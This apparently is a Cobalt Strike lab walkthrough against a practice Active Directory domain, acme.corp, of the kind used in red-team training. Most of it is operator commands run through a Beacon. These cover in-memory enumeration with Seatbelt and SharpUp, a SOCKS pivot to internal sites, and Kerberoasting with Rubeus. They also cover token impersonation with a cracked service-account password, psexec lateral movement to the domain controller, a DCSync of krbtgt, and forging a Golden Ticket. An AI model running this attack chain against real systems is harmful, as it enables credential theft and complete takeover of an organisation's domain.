
-
Look at the service details of a target. Right click WIN2019DC and choose Services
Situational Awareness Questions
- What is the PID of the Beacon?
- What user is running the Beacon?
- What domain is the target in?
- What is the host name or IP of the domain controller?
Situational Awarness via .NET Assembly
A Beacon can run .NET assemblies directly in memory using the execute-assembly command (https://hstechdocs.helpsystems.com/manuals/cobaltstrike/current/userguide/content/topics/post-exploitation_running-commands.htm)
This walkthrough will use two .NET tools designed for enumeration
Seatbelt
execute-assembly ..\tools\GhostPack\Seatbelt_4.5.exe -group=all
SharpUp
execute-assembly ..\tools\GhostPack\SharpUp_4.5.exe audit
These 3rd-party tools output a tremendous amount of data. These tools quickly fill the Beacon console. The full logs can be found on the teamserver.
Enumeration of Internal Websites
The port scan revealed potental internal web sites. We can pivot traffic from outside the target network through a Beacon to reach internal targets. We will use this feature to access internal web sites.

Use the Edge browser and a socks proxy to browse to internal websites
- Configure Edge to use a socks proxy. *Windows > Search proxy and open "Proxy Settings"
-

Change the following settings
- Automatically detect Settings:
Off - Manual proxy setup - Use a proxy server:
On - Address:
socks=10.27.34.69(Note: socks ports are established on the on the teamserver) - Port:
8080
- Automatically detect Settings:
-
Save the settings
Configure socks to use our Beacon
- From the Beacon console, run the following
sleep 1  (Note: Low sleep needed to reduce timeouts)
socks 8080
- Click View > Proxy Pivots to see the new proxy pivot

Browse the sites via Edge that appear to have a web server
- Open the Target tab
- Select all targets
- Right click > Services
- Find IPs that are may be running on a web port
-
Open the Edge browser and visit
-
Further enumeration or application attacks are left for you to explore. Cobalt Strike has done it jobs of enabling access. What you do through this access is up to you.
Kerberoasting
Kerberoasting is an attack technique that abuses traits of the Kerberos protocol to harvest password hashes for Active Directory user accounts with servicePrincipalName (SPN) values (i.e. service accounts). These hashes can be cracked offline to reveal clear text passwords.
Reference: https://attack.mitre.org/techniques/T1558/003/
We will use the 3rd party .NET tool, Rubeus to perform a kerberoast attack.

- From the Beacon console, run the following
execute-assembly ..\tools\GhostPack\Rubeus.exe kerberoast /outfile:hashes.txt
- Review the output. The mssql_svc found as kerberoastable
- Download hashes.txt
ls
download hashes.txt
-
Downloaded files are saved on the teamserver. They must be sync'd to the client to access.
- Click on View > Downloads
- Click the file you would like to download (hashes.txt) and click Sync Files
- Choose a location to save the file (i.e., Documents)
-
Browse and open the file. The format that was returned is the hash in a hashcat format. Cracking the password with hashcat is beyond the scope of this walkthrough.
-
If you were to crack the password, you will get the following results.
- User:
mssql_svc - Password:
trustno1
- User:
Enumerate the mssql_svc user
We have user credentials, but need to understand the context of this user.
-

Using the Beacon console, perform situational awareness on the user.

net user \\acme.corp mssql_svc
net group \\acme.corp Domain Admins
net localgroup administrators -
What did you learn about the user?
Privilege Escalation (Domain) via Lateral Movement
Everything that has been done to this point has been run as a regular user. We gained a tremendous amount of information and are ready to elevate our access.
- Use privileged user to gain system access to the Domain Controller
help make_token
make_token acme\mssql_svc trustno1
ls \\win2019dc\c$

- We can access C$ on the DC!! Time to gain access
Antivirus is enabled on this range. You must have a payload that bypasses on the target system before execution. We did this earlier when loading the scripts.
- We can use a psexec based technique to connect to the DC using an SMB payload
jump psexec64 win2019dc SMB
- If everything went well you should receive a new SMB Beacon.

SMB Beacons
SMB Beacons do not directly communicate with the server. They communicate peer-to-peer over SMB and require an internet accessible C2 payload to access.
- Click Cobalt Strike > Visualization > Pivot Graph. This illustrates the linking of the HTTP Beacon and the SMB Beacon

- Go back to the Session View (Icon with 3 lines)

- The SMB Beacon has 'chain' or link icon next to it IP address. This is quick indicate that shows it is linked to another Beacon. Feel free to explore this Beacon. It is running as SYSTEM on the domain controller.

Alternate Privilege Escalation Path (Domain) via DCSYNC
Instead of running a process on the domain controller, we can perform a DCSYNC attack.
- Reset the original HTTP Beacon and recreate a token for the mssql_svc user
rev2self
make_token acme\mssql_svc trustno1
ls \\win2019dc\c$
- Perform the DCSYNC attack. We will target the krbtgt user. This can be used later for other kerberos attacks.
dcsync acme.corp acme\krbtgt
- Click View > Credentials. You should see the krbtgt user's password hash. We will use the krbtgt hash to create a Golden Ticket.
- Get Domain SID

rev2self
shell whoami /user
-
Copy the SID from the results. The SID is everything except for the last -number. Example:
- User SID:
S-1-5-21-3183348020-3167117369-2535665144-1108 - Domain SID:
S-1-5-21-3183348020-3167117369-2535665144
- User SID:
-
Right click Beacon Access > Golden Ticket and fill the form with the following information:
- User:
paul.compton - DOMAIN:
acme.corp - Domain SID:
< the SID you identified > - KRBTGT:
< Browse for this (you got it from DCSYNC) >
- User:

- Click Build
